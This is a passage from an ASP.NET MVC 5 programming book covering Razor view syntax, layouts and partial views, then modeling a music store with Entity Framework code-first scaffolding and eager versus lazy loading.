What’s interesting about this statement is how the foreach statement automatically transitions to markup with the open <li> tag. Sometimes, when people see this code block, they assume that the transition occurs because of the new line character, but the following valid code snippet shows that’s not the case:
@foreach(var item in stuff) {<li>The item name is @item.</li>}
Because Razor understands the structure of HTML markup, it also transitions automatically back to code when the <li> tag is closed. Thus we didn’t need to demarcate the closing curly brace at all.
Contrast this to the Web Forms view engine equivalent snippet, where the transitions between code and markup have to be explicitly denoted:
<% foreach(var item in stuff) { %> <li>The item name is <%: item %>.</li><% } %>
Blocks of code (sometimes referred to as a code block) require curly braces to delimit the block of code in addition to an @ sign. One example of this is in a multi-line code block:
@{ string s = "One line of code."; ViewBag.Title "Another line of code";}
Another example of this is when calling methods that don’t return a value (that is, the return type is void):
@{Html.RenderPartial("SomePartial");}
Note that curly braces are not required for block statements, such as foreach loops and if state-ments, because the Razor engine has special knowledge of those C# keywords.
The handy Razor quick reference in the next section, “Razor Syntax Samples,” shows the various Razor syntaxes as well as comparisons to Web Forms.
Razor Syntax SamplesThis section provides samples that illustrate Razor syntax for a number of common use cases.
Implicit Code Expression As described previously, code expressions are evaluated and written to the response. This is typically how you display a value in a view:
<span>@model.Message</span>
www.it-ebooks.info

The Razor View Engine ❘ 69
c03.indd 07/03/2014 Page 69
Code expressions in Razor are always HTML encoded.
Explicit Code ExpressionCode expressions are evaluated and written to the response. This is typically how you display a value in a view:
<span>1 + 2 = @(1 + 2)</span>
Unencoded Code ExpressionIn some cases, you need to explicitly render some value that should not be HTML encoded. You can use the Html.Raw method to ensure that the value is not encoded.
<span>@Html.Raw(model.Message)</span>
Code BlockUnlike code expressions, which are evaluated and outputted to the response, blocks of code are sim-ply sections of code that are executed. They are useful for declaring variables that you might need to use later.
@{ int x = 123;
string y = "because.";}
Combining Text and MarkupThis example shows what intermixing text and markup looks like using Razor.
@foreach (var item in items) { <span>Item @item.Name.</span>}
Mixing Code and Plain TextRazor looks for the beginning of a tag to determine when to transition from code to markup. However, sometimes you want to output plain text immediately after a code block. For example, the following sample displays some plain text within a conditional block.
@if (showMessage) { <text>This is plain text</text>}
or
@if (showMessage) { @:This is plain text.}
Note that two different ways exist for doing this with Razor. The fi rst case uses the special <text> tag. The tag itself is a special tag and is not written to the response; only its contents are written out. I personally like this approach because it makes logical sense to me. If I want to transition from code to markup, I use a tag.
Others prefer the second approach, which is a special syntax for switching from code back to plain text, though this approach works only for a single line of text at a time.
www.it-ebooks.info

70 ❘ CHAPTER 3 VIEWS
c03.indd 07/03/2014 Page 70
Escaping the Code DelimiterAs you saw earlier in this chapter, you can display @ by encoding it using @@. Alternatively, you always have the option to use HTML encoding:
Razor:
The ASP.NET Twitter Handle is @aspnet
or
The ASP.NET Twitter Handle is @@aspnet
Server-Side CommentRazor includes a nice syntax for commenting out a block of markup and code.
@*This is a multiline server side comment.@if (showMessage) { <h1>@ViewBag.Message</h1>}All of this is commented out.*@
Calling a Generic MethodCalling a generic method is really no different from calling an explicit code expression. Even so, many folks get tripped up when trying to call a generic method. The confusion comes from the fact that the code to call a generic method includes angle brackets. And as you’ve learned, angle brackets cause Razor to transition back to markup unless you wrap the whole expression in parentheses.
@(Html.SomeMethod<AType>())
LayoutsLayouts in Razor help maintain a consistent look and feel across multiple views in your application. If you’re familiar with Web Forms, layouts serve the same purpose as master pages, but offer both a simpler syntax and greater fl exibility.
You can use a layout to defi ne a common template for your site (or just part of it). This template contains one or more placeholders that the other views in your application provide content for. In some ways, it’s like an abstract base class for your views.
Let’s look at a very simple layout; we’ll creatively call it SiteLayout.cshtml:
<!DOCTYPE html><html><head><title>@ViewBag.Title</title></head><body> <h1>@ViewBag.Title</h1> <div id="main-content">@RenderBody()</div></body></html>
www.it-ebooks.info

The Razor View Engine ❘ 71
c03.indd 07/03/2014 Page 71
It looks like a standard Razor view, but note that there’s a call to @RenderBody in the view. This is a placeholder that marks the location where views using this layout will have their main content rendered. Multiple Razor views may now take advantage of this layout to enforce a consistent look and feel.
Let’s look at an example that uses this layout, Index.cshtml:
@{ Layout = "~/Views/Shared/SiteLayout.cshtml"; ViewBag.Title = "The Index!";}<p>This is the main content!</p>
This view specifi es its layout via the Layout property. When this view is rendered, the HTML contents in this view are placed within the DIV element, main-content of SiteLayout.cshtml, resulting in the following combined HTML markup:
<!DOCTYPE html><html><head><title>The Index!</title></head><body> <h1>The Index!</h1> <div id="main-content"><p>This is the main content!</p></div></body></html>
Notice that the view content, the title, and the h1 heading have all been marked in bold to empha-size that they were supplied by the view and everything else was supplied by the layout.
A layout may have multiple sections. For example, add a footer section to the previous layout, SiteLayout.cshtml:
<!DOCTYPE html><html><head><title>@ViewBag.Title</title></head><body> <h1>@ViewBag.Title</h1> <div id="main-content">@RenderBody()</div> <footer>@RenderSection("Footer")</footer></body></html>
Running the previous view again without any changes will throw an exception stating that a section named Footer was not defi ned. By default, a view must supply content for every section defi ned in the layout.
Here’s the updated view:
@{ Layout = "~/Views/Shared/SiteLayout.cshtml"; ViewBag.Title = "The Index!";}<p>This is the main content!</p>
@section Footer { This is the <strong>footer</strong>.}
www.it-ebooks.info

72 ❘ CHAPTER 3 VIEWS
c03.indd 07/03/2014 Page 72
The @section syntax specifi es the contents for a section defi ned in the layout.
Earlier, it was pointed out that, by default, a view must supply content for every defi ned section. So what happens when you want to add a new section to a layout? Will that break every view?
Fortunately, the RenderSection method has an overload that allows you to specify that the section is not required. To mark the Footer section as optional you can pass in false for the required parameter:
<footer>@RenderSection("Footer", required: false)</footer>
But wouldn’t it be nicer if you could defi ne some default content if the section isn’t defi ned in the view? Well, here’s one way. It’s a bit verbose, but it works.
<footer> @if (IsSectionDefined("Footer")) { RenderSection("Footer"); } else { <span>This is the default footer.</span> }</footer>
Chapter 15 provides a look at an advanced feature of the Razor syntax you can leverage called Templated Razor Delegates to handle default content more elegantly.
DEFAULT LAYOUT CHANGES IN MVC 5
When you create a new MVC 5 application using either the Internet or Intranet template, you’ll get a default layout with some basic style applied using the Bootstrap framework.
The default layout design has grown up quite a bit over the years. Prior to MVC 4, the design in the default templates was very Spartan—just a block of white text on a blue background. In ASP.NET MVC 4, the default templates were completely rewritten to provide a better visual appearance as well as an adaptive design using CSS Media Queries. It was a big improvement, but it was all custom HTML and CSS.
As mentioned in Chapter 1, the default templates have been updated to use the (justifi ably) popular Bootstrap framework. This builds on some of the benefi ts which drove the MVC 4 template update, but adds a lot more. We’ll look at how this works in more detail in Chapter 16.
ViewStartIn the preceding examples, each view specifi ed its layout page using the Layout property. For a group of views that all use the same layout, this can get a bit redundant and harder to maintain.
www.it-ebooks.info

Specifying a Partial View ❘ 73
c03.indd 07/03/2014 Page 73
You can use the _ViewStart.cshtml page to remove this redundancy. The code within this fi le is executed before the code in any view placed in the same directory. This fi le is also recursively applied to any view within a subdirectory.
When you create a default ASP.NET MVC project, you’ll notice a _ViewStart.cshtml fi le is already in the Views directory. It specifi es a default layout:
@{ Layout = "~/Views/Shared/_Layout.cshtml";}
Because this code runs before any view, a view can override the Layout property and choose a dif-ferent one. If a set of views shares common settings, the _ViewStart.cshtml fi le is a useful place to consolidate these common view settings. If any view needs to override any of the common settings, the view can set those values to another value.
SPECIFYING A PARTIAL VIEW
In addition to returning a view, an action method can also return a partial view in the form of a PartialViewResult via the PartialView method. Here’s an example:
public class HomeController : Controller { public ActionResult Message() { ViewBag.Message = "This is a partial view."; return PartialView(); }}
In this case, the view named Message.cshtml is rendered; however, if the layout is specifi ed by a _ViewStart.cshtml page (and not directly within the view), the layout is not rendered.
The partial view itself looks much like a normal view, except it doesn’t specify a layout:
<h2>@ViewBag.Message</h2>
This is useful in partial update scenarios using Ajax. The following shows a simple example using jQuery to load the contents of a partial view into the current view using an Ajax call:
<div id="result"></div>
@section scripts {<script type="text/javascript">$(function(){ $('#result').load('/home/message');});</script>}
The preceding code uses the jQuery load method to make an Ajax request to the Message action and updates the DIV with the id result with the result of that request.
www.it-ebooks.info

74 ❘ CHAPTER 3 VIEWS
c03.indd 07/03/2014 Page 74
To see the examples of specifying views and partial views described in the previous two sections, use NuGet to install the Wrox.ProMvc5.Views.SpecifyingViews package into a default ASP.NET MVC 5 project, as follows:
Install-Package Wrox.ProMvc5.Views.SpecifyingViews
This adds a sample controller to your project in the samples directory with multiple action methods, each specifying a view in a different manner. To run each sample action, press Ctrl+F5 on your proj-ect and visit:
➤ /sample/index
➤ /sample/index2
➤ /sample/index3
➤ /sample/partialviewdemo
SUMMARY
View engines have a specifi c, constrained purpose. They exist to take data passed to them from the controller and generate formatted output, usually HTML. Other than those simple responsibilities, or concerns, as the developer you are empowered to achieve the goals of your view in any way that makes you happy. The Razor view engine’s terse and simple syntax makes writing rich and secure pages easy, regardless of whether the pages are simple or complex.
www.it-ebooks.info

c04.indd 07/03/2014 Page 75
Models—by K. Scott Allen and Jon Galloway
WHAT’S IN THIS CHAPTER?
➤ How to model the Music Store
➤ What it means to scaffold
➤ How to edit an album
➤ All about model binding
WROX.COM CODE DOWNLOADS FOR THIS CHAPTER
You can fi nd the wrox.com code downloads for this chapter at http://www.wrox.com/go/proaspnetmvc5 on the Download Code tab. The code for this chapter is contained in the fi le MvcMusicStore.C04.zip. This download contains the completed project for this chapter.
In the last chapter, you heard a bit about models in our discussion of strongly typed views. In this chapter, you’ll learn about models in detail.
The word model in software development is overloaded to cover hundreds of different con-cepts. There are maturity models, design models, threat models, and process models. Sitting through a development meeting without talking about a model of one type or another is rare. Even when one scopes the term model to the context of the MVC design pattern, one can still debate the merits of having a business-oriented model object versus a view-specifi c model object. (You might remember this discussion from Chapter 3.)
This chapter talks about models as the objects you use to send information to the database, perform business calculations, and even render in a view. In other words, these objects repre-sent the domain the application focuses on, and the models are the objects you want to dis-play, save, create, update, and delete.
4
www.it-ebooks.info

76 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 76
ASP.NET MVC 5 provides a number of tools and features to build out application features using only the defi nition of model objects. You can sit down and think about the problem you want to solve (like how to let a customer buy music), and write plain C# classes, such as Album, ShoppingCart, and User, to represent the primary objects involved. When you are ready, you can then use tools provided by MVC to construct the controllers and views for the standard index, create, edit, and delete scenarios for each of the model objects. The construction work is called scaffolding, but before discussing scaffolding, you need some models to work with.
MODELING THE MUSIC STORE
Let’s work through an example. In this section, you’ll continue with the ASP.NET MVC Music Store scenario and bring together what you’ve learned about controllers, views, and adding in mod-els as the third ingredient.
NOTE This section continues where we left the ASP.NET MVC Music Store in the discussion in Chapter 2 on creating controllers in a new ASP.NET MVC project. For simplicity, and so this chapter makes sense on its own, you’ll start by creating a new ASP.NET MVC application.
We call this project MvcMusicStore in our application, but you can name yours whatever you want.
Start by using the File ➪ New Project menu command to create a new ASP.NET Web Application in Visual Studio (see Figure 4-1).
FIGURE 4-1
www.it-ebooks.info

Modeling the Music Store ❘ 77
c04.indd 07/03/2014 Page 77
After you give the project a name, Visual Studio opens the dialog you see in Figure 4-2, and you can tell Visual Studio you want to work with the MVC project template.
FIGURE 4-2
The MVC template gives you everything you need to get started: a basic layout view, a default homepage with a link for a customer to log in, an initial style sheet, and a relatively empty Models folder. Two fi les are in your Models folder: AccountViewModels.cs and IdentityModels.cs (see Figure 4-3). Both these fi les are associated with user account management. Don’t worry about them for now—you can look at them in more detail during the discussion about authentication and identity in Chapter 7—but it’s good to know that the account management system in ASP.NET MVC runs on the same standard views, models, and controllers you’ll use to build out the rest of your applications.
The Models folder is nearly empty because the project template doesn’t know what domain you are working in or what problem you are trying to solve.
At this point, you might not know what problem you are trying to solve, either! You might need to talk to customers and business owners, and do some initial prototyping or test-driven develop-ment to start fl eshing out a design. The ASP.NET MVC framework doesn’t dictate your process or methodologies.
Eventually, you might decide the fi rst step in building a music store is having the ability to list, create, edit, and delete music album information. To add a new Album class to the Models folder, right-click the Models folder, select Add… Class, and name the class Album. Leave the existing using and namespace statements intact and enter the properties shown in Listing 4-1 to your newly created Album class:
www.it-ebooks.info

78 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 78
FIGURE 4-3
LISTING 4-1: Album model
public class Album{ public virtual int AlbumId { get; set; } public virtual int GenreId { get; set; } public virtual int ArtistId { get; set; } public virtual string Title { get; set; } public virtual decimal Price { get; set; } public virtual string AlbumArtUrl { get; set; } public virtual Genre Genre { get; set; } public virtual Artist Artist { get; set; }}
This class won’t compile yet because the Genre and Artist classes referenced in the last two proper-ties haven’t been defi ned yet. That’s okay; you’ll get to those next.
NOTE Visual Studio has a useful snippet for creating auto-implemented proper-ties (properties implemented with the { get; set; } syntax shown in the previ-ous code.) To quickly create an auto-implemented property, type prop and press the Tab key twice to expand the snippet and set the cursor selection on the prop-erty type text. The default property value for this snippet is int; if you need to change it (for example, to string, decimal, and so on) you can just type in the new value. Next, press Tab twice to advance to the property name. After typing that in, you can press the Enter key to advance to the end of the line. This snip-pet comes in handy when you create new model classes.
www.it-ebooks.info

Modeling the Music Store ❘ 79
c04.indd 07/03/2014 Page 79
The primary purpose of the album model is to simulate attributes of a music album, such as the title and the price. Every album also has an association with a single artist, which you’ll model using a new Artist class. To do so, add a new Artist class to the Models folder and enter the properties shown in Listing 4-2:
LISTING 4-2: Artist Model
public class Artist{ public virtual int ArtistId { get; set; } public virtual string Name { get; set; }}
You might notice how each Album has two properties for managing an associated artist: the Artist property and the ArtistId property. We call the Artist property a navigational property, because given an album, you can navigate to the album’s associated artist using the dot operator (favorite-Album.Artist).
We call the ArtistId property a foreign key property, because you know a bit about how databases work, and you know artists and albums will each maintain records in two different tables. Each art-ist may maintain an association with multiple albums. You want to have the foreign key value for an artist embedded in the model for your album, because a foreign key relationship will exist between the table of artist records and the table of album records.
MODEL RELATIONSHIPS
Some readers won’t like the idea of using foreign key properties in a model because foreign keys are an implementation detail for a relational database to manage. Foreign key properties are not required in a model object, so you could leave them out.
In this chapter, you are going to use foreign key properties because they offer many conveniences with the tools you’ll be using.
An album also has an associated genre, and every genre can maintain a list of associated albums. Create a Genre class in your Models folder and add the properties shown in Listing 4-3:
LISTING 4-3: Genre Model
public class Genre{ public virtual int GenreId { get; set; } public virtual string Name { get; set; } public virtual string Description { get; set; } public virtual List<Album> Albums { get; set; }}
www.it-ebooks.info

80 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 80
You might also notice that every property is virtual. We discuss why the properties are virtual later in this chapter. For now, these three simple class defi nitions are your starting models and include everything you need to scaffold out a controller and some views and even create a database.
Now that you’ve fi nished adding the code for the three model classes, you can compile your appli-cation either with the Visual Studio Build ➪ Build Solution menu item or the keyboard shortcut, Ctrl+Shift+B. Compiling your newly added model classes is important for two reasons:
➤ It serves as a quick check to catch any simple syntax errors.
➤ Nearly as important, the newly added classes won’t show up in the Visual Studio scaffolding dialogs in the next section until you’ve compiled the application. Compiling before using the scaffolding system is not just a good practice, it’s required for any new or changed models to show up in the scaffolding dialogs.
SCAFFOLDING A STORE MANAGER
After creating your model classes, you’re ready to create a store manager: a controller enabling you to edit album information. One option is to write the controller code by hand, as you did in Chapter 2, and then create all the necessary views for each controller action. After doing that a few times, you’ll notice that it is pretty repetitive work, and you might wonder whether you can auto-mate the process a bit. Fortunately, you can—using a process called scaffolding, as described in the next section.
What Is Scaffolding?In the Adding a View section of Chapter 3, you saw that the Add View dialog allows you to select a template, which is then used to create view code for you. This code generation is known as scaffold-ing, and it can do a lot more than just create views.
Scaffolding in ASP.NET MVC can generate the boilerplate code you need for create, read, update, and delete (CRUD) functionality in an application. The scaffolding templates can examine the type defi nition for a model (such as the Album class you’ve created), and then generate a controller, the controller’s associated views, and in some cases data access classes as well. The scaffolding knows how to name controllers, how to name views, what code needs to go in each component, and where to place all these pieces in the project for the application to work.
Don’t expect scaffolding to build an entire application. Instead, expect scaffolding to release you from the boring work of creating fi les in the right locations and writing 100 percent of the applica-tion code by hand. You can tweak and edit the output of the scaffolding to make the application your own. Scaffolding runs only when you tell it to run, so you don’t have to worry about a code generator overwriting the changes you make to the output fi les.
www.it-ebooks.info

Scaffolding a Store Manager ❘ 81
c04.indd 07/03/2014 Page 81
SCAFFOLDING OPTIONS
Like nearly everything else in the MVC framework, if you don’t like the default scaffolding behavior, you can customize or replace the code generation strategy to fulfi ll your own desires. You can also fi nd alternative scaffolding templates through NuGet (just search for scaffolding). The NuGet repository is fi lling up with scaf-folding to generate code using specifi c design patterns and technologies. You can learn more about custom scaffolders in Chapter 16.
If you really don’t like the scaffolding behavior, you can always handcraft every-thing from scratch. Scaffolding is not required to build an application, but it can save you time when you can make use of it.
A variety of scaffolding templates are available in MVC 5. The scaffolding template you select con-trols just how far the scaffolding goes with code generation. The following sections highlight a few of the available templates.
MVC 5 Controller—EmptyThe empty controller template adds a Controller-derived class to the Controllers folder with the name you specify. The only action in the controller will be an Index action with no code inside (other than the code to return a default ViewResult). This template will not create any views.
MVC 5 Controller with read/write ActionsThe read/write actions template adds a controller to your project with Index, Details, Create, Edit, and Delete actions. The actions inside are not entirely empty, but they won’t perform any useful work until you add your own code and create the views for each action.
Web API 2 API Controller ScaffoldersSeveral templates add a controller derived from the ApiController base class. You can use these templates to build a Web API for your application. Chapter 11 covers Web API in more detail.
MVC 5 Controller with Views, Using Entity FrameworkThis template is the template you’ll use to scaffold the store controller. This template not only generates your controller with the entire suite of Index, Details, Create, Edit, and Delete actions, but also generates all the required views and the code to persist and retrieve information from a database.
www.it-ebooks.info

82 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 82
For the template to generate the proper code, you have to select a model class (in this case, you use the Album class). The scaffolding examines all the properties of your model and uses the information it fi nds to build controllers, views, and data access code.
To generate the data access code, the scaffolding also needs the name of a data context object. You can point the scaffolding to an existing data context, or the scaffolding can create a new data con-text on your behalf. What is a data context? To answer that, we’ll need to take a short aside to give a quick introduction to the Entity Framework.
Scaffolding and the Entity FrameworkA new ASP.NET MVC 5 project automatically includes a reference to the Entity Framework (EF). EF is an object-relational mapping (ORM) framework and understands how to store .NET objects in a relational database and retrieve those same objects given a LINQ query.
FLEXIBLE DATA OPTIONS
If you don’t want to use the Entity Framework in your ASP.NET MVC applica-tion, nothing in the framework forces you to take a dependency on EF. You’re welcome to use any ORMs or data access libraries you like. In fact, nothing in the framework forces you to use a database, relational or otherwise. You can build applications using any data access technology or data source. If you want to work with comma-delimited text fi les or web services using the full complement of WS-* protocols, you can!
In this chapter, you work with EF, but many of the topics covered are broadly applicable to any data source or your favorite ORM.
EF supports database-fi rst, model-fi rst and code-fi rst styles of development; the MVC scaffolders use code-fi rst style. Code fi rst means you can start storing and retrieving information in SQL Server without creating a database schema or opening a Visual Studio designer. Instead, you write plain C# classes and EF fi gures out how, and where, to store instances of those classes.
Remember how all the properties in your model objects are virtual? Virtual properties are not required, but they do give EF a hook into your plain C# classes and enable features such as an effi cient change-tracking mechanism. The EF needs to know when a property value on a model changes, because it might need to issue a SQL UPDATE statement to reconcile those changes with the database.
WHICH COMES FIRST—THE CODE OR THE DATABASE?
If you already are familiar with the EF, and you are using a model-fi rst or database-fi rst approach to development, the MVC scaffolding supports you, too. The EF team designed the code-fi rst approach to give developers a friction-free environment for iteratively working with code and a database.
www.it-ebooks.info

Scaffolding a Store Manager ❘ 83
c04.indd 07/03/2014 Page 83
Code First ConventionsEF, like ASP.NET MVC, follows a number of conventions to make your life easier. For example, if you want to store an object of type Album in the database, EF assumes you want to store the data in a table named Albums. If you have a property on the object named ID, EF assumes the property holds the primary key value and sets up an auto-incrementing (identity) key column in SQL Server to hold the property value.
EF also has conventions for foreign key relationships, database names, and more. These conventions replace all the mapping and confi guration you historically provide to an object-relational mapping framework. The code-fi rst approach works fantastically well when starting an application from scratch. If you need to work with an existing database, you’ll probably need to provide mapping metadata (perhaps by using the EF’s schema-fi rst approach to development). If you want to learn more about EF, you can start at the Data Developer Center on MSDN (http://msdn.microsoft.com/en-us/data/ ee712907).
CUSTOM CONVENTIONS
What if the default conventions in EF don’t fi t with the way you want your data modeled? In previous versions of EF, you had to work around this using Data Annotations or the Fluent API… or just grit your teeth and go along with the defaults, because manually confi guring everything is tedious.
EF6 improves this by adding support for custom conventions. You can use custom conventions to override primary key defi nitions, or to change the table mapping defaults to meet your teams naming conventions. Better still, you can create reus-able convention classes and attributes that you can apply to any model or property. This gives you the best of both worlds: you get the power of confi guring things exactly how you’d like them with the ease and simplicity of standard EF conven-tional development.
For more on EF6 custom conventions, see this MSDN article: http://msdn.microsoft.com/en-us/data/jj819164.
The DbContext ClassWhen you’re using EF’s code-fi rst approach, the gateway to the database is a class derived from EF’s DbContext class. The derived class has one or more properties of type DbSet<T>, where each T rep-resents the type of object you want to persist. You can think of a DbSet<T> as a special, data-aware generic list that knows how to load and save data from its parent context. For example, the follow-ing class enables you to store and retrieve Album, Artist, and Genre information:
public class MusicStoreDB : DbContext{ public DbSet<Album> Albums { get; set; } public DbSet<Artist> Artists { get; set; } public DbSet<Genre> Genres { get; set; }
}
www.it-ebooks.info

84 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 84
Using the preceding data context, you can retrieve all albums in alphabetical order using the LINQ query in the following code:
var db = new MusicStoreDB();var allAlbums = from album in db.Albums orderby album.Title ascending select album;
Now that you know a little bit about the technology surrounding the built-in scaffolding templates, let’s move ahead and see what code comes out of the scaffolding process.
SELECTING A DATA ACCESS STRATEGY
You have many different approaches to access data these days, and the approach you use will depend not only on the type of application you build, but also on your personality (or your team’s personality). No single data access strategy can work for all applications and all teams.
The approach in this chapter uses the tooling of Visual Studio and gets you up and running quickly. There isn’t anything explicitly wrong with the code; however, for some developers and some projects, the approach is too simplistic. The scaf-folding used in this chapter assumes you are building an application that needs to implement basic create, read, update, and delete (CRUD) functionality. Many applications exist only to provide CRUD functionality with basic validations and a minimal amount of business workfl ows and business rules. The scaffolding works well for these applications.
For more complex applications you’ll want to investigate different architectures and design patterns that can suit your needs. Domain-driven design (DDD) is one approach that teams use to tackle complex applications. Command-query responsibility segregation (CQRS) is also a pattern gaining mindshare among teams wrestling with diffi cult applications.
Some of the popular design patterns used in DDD and CQRS include the reposi-tory and unit of work design patterns. For more information on these design pat-terns, see http://msdn.microsoft.com/en-us/library/ff714955.aspx. One of the advantages to the repository pattern is that you can create a formal boundary between the data access code and the rest of your application. This boundary can improve the ability to unit test your code, which is not one of the strengths of the code generated by the default scaffolding (because of hard-coded dependencies on the Entity Framework).
www.it-ebooks.info

Scaffolding a Store Manager ❘ 85
c04.indd 07/03/2014 Page 85
Executing the Scaffolding TemplateOkay! We’ve covered all the necessary theory, so now it’s time to scaffold a controller! Just follow these steps:
1. Right-click the Controllers folder and select Add ➪ Controller. The Add Scaffold dialog appears, as shown in Figure 4-4. The Add Scaffold dialog lists the scaffold templates described earlier.
FIGURE 4-4
2. Select the MVC 5 Controller with views, using the Entity Framework template and click the Add button to display the corresponding Add Controller dialog.
3. In the Add Controller dialog box (shown in Figure 4-5), change the controller name to StoreManagerController and select Album as the Model class type, as shown in Figure 4-5. Note that the Add button is disabled because you haven’t selected the Data context class—you’ll do that next.
www.it-ebooks.info

86 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 86
WHAT’S CHANGED IN VISUAL STUDIO 2013 AND MVC 5
If you’ve used prior versions of ASP.NET MVC, you’ll notice that there’s an extra step here. Previously, the scaffold template selection was included in the Add Controller dialog. When you changed the template, other fi elds on this dialog changed to match the available selections for your selected template.
The ASP.NET team realized that scaffolding was valuable across ASP.NET, not just in MVC. The scaffolding system has been modifi ed with Visual Studio 2013 to make it available across the ASP.NET platform. Due to that change, fi rst select-ing the scaffold template before selecting the scaffolding inputs is more appropriate because the scaffolder could be an MVC controller, a Web API controller, Web Forms pages (available as a Visual Studio extension from http://go.microsoft.com/fwlink/p/?LinkId=396478), or even a custom scaffolder.
NOTE Remember, if Album doesn’t show up in the Model class drop-down list, the most likely reason is that you haven’t compiled your project after adding the model classes. If that’s the case, you’ll need to cancel out of the scaffolding dialogs, build the project using the Build ➪ Build Solution menu item, and launch the Add Controller dialog again.
FIGURE 4-5
4. Click the New data context button to launch the New Data Context dialog, as shown in Figure 4-6. This dialog has just one fi eld, which allows you to enter the name of the class you’ll use to access the database (including the namespace for the class).
www.it-ebooks.info

Scaffolding a Store Manager ❘ 87
c04.indd 07/03/2014 Page 87
5. Name your context MusicStoreDB, as shown in Figure 4-6, and click the Add button to set the context name. Because the Add Controller dialog now contains all required information, the Add button is now enabled.
FIGURE 4-6
6. Verify that your dialog matches the example shown in Figure 4-7 and click the Add button to scaffold a StoreManagerController and its associated views for the Album class.
FIGURE 4-7
After you click the Add button, scaffolding jumps into action and adds new fi les to various locations in the project. Let’s explore these new fi les before you move forward.
The Data ContextThe scaffolding adds a MusicStoreDB.cs fi le into the Models folder of your project. The class inside the fi le derives from the EF’s DbContext class and gives you access to album, genre, and artist information in the database. Even though you told the scaffolding only about the Album class, the scaffolding saw the related models and included them in the context, as shown in Listing 4-4.
www.it-ebooks.info

88 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 88
LISTING 4-4: MusicStoreDB (DbContext)
public class MusicStoreDB : DbContext{ // You can add custom code to this file. Changes will not be overwritten. // // If you want Entity Framework to drop and regenerate your database // automatically whenever you change your model schema, // please use data migrations. // For more information refer to the documentation: // http://msdn.microsoft.com/en-us/data/jj591621.aspx
public MusicStoreDB() : base("name=MusicStoreDB") { }
public DbSet<MvcMusicStore.Models.Album> Albums { get; set; }
public DbSet<MvcMusicStore.Models.Artist> Artists { get; set; }
public DbSet<MvcMusicStore.Models.Genre> Genres { get; set; }
}
A QUICK INTRODUCTION TO ENTITY FRAMEWORK DATA MIGRATIONS
The long comment at the top of the context class explains two things:
➤ You own this code now. The DbContext creation is a one-time thing, so you can modify this class all you want without worrying that it’ll be overwritten.
➤ You own the responsibility for this code now. You’ll need to make sure that any changes to your model classes are refl ected in your database, and vice versa. EF offers to help with that through the use of data migrations.
Data migrations (introduced in EF 4.3) are a systematic, code-based method for applying changes to your database. Migrations allow you to preserve existing data in your database as you build and refi ne your model defi nitions. When you make changes to your models, EF can track those changes and create migration scripts that can be applied to your database. You can also confi gure data migrations to drop and regenerate your database when you make changes, which is handy when you’re still working out how best to model your database.
Data migrations are an important concept, but they’re beyond the scope of this introduction to models. We’ll cover migrations in more detail in Chapter 16. We’ll make a few exceptions later in this chapter to point out some important differences in how things work when you’re using migrations.
www.it-ebooks.info

Scaffolding a Store Manager ❘ 89
c04.indd 07/03/2014 Page 89
To access a database, all you need to do is instantiate the data context class. You might be wondering what database the context will use. That question is answered later when you fi rst run the application.
The StoreManagerControllerThe scaffolding template you selected also generates a StoreManagerController in the Controllers folder of the application. The controller has all the code required to select and edit album information. Look at the starting few lines of the class defi nition, as shown in Listing 4-5.
LISTING 4-5: StoreManagerController—excerpt
public class StoreManagerController : Controller{ private MusicStoreDB db = new MusicStoreDB();
// GET: /StoreManager/ public ActionResult Index() { var albums = db.Albums.Include(a => a.Artist).Include(a => a.Genre); return View(albums.ToList()); } // more later ...
In this fi rst code snippet, you can see the scaffolding adds a private fi eld of type MusicStoreDB to the controller. The scaffolding also initializes the fi eld with a new instance of the data context because every controller action requires database access. In the Index action, you can see the code is using the context to load all albums from the database into a list, and passing the list as the model for the default view.
LOADING RELATED OBJECTS
The Include method calls that you see in the Index action tell the EF to use an eager loading strategy in loading an album’s associated genre and artist informa-tion. An eager loading strategy attempts to load all data using a single query.
The alternative (and default) strategy for the EF is a lazy loading strategy. With lazy loading, EF loads only the data for the primary object in the LINQ query (the album), and leaves the Genre and Artist properties unpopulated:
var albums = db.Albums;
Lazy loading brings in the related data on an as-needed basis, meaning when some-thing touches the Genre or Artist property of an Album, EF loads the data by sending an additional query to the database. Unfortunately, when dealing with a list of album information, a lazy loading strategy can force the framework to send an additional query to the database for each album in the list. For a list of 100 albums, lazy loading all the artist data requires 101 total queries. The scenario just
continues
www.it-ebooks.info

90 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 90
described is known as the N+1 problem (because the framework executes 101 total queries to bring back 100 populated objects), and is a common problem to face when using an object-relational mapping framework. Lazy loading is convenient, but potentially expensive.
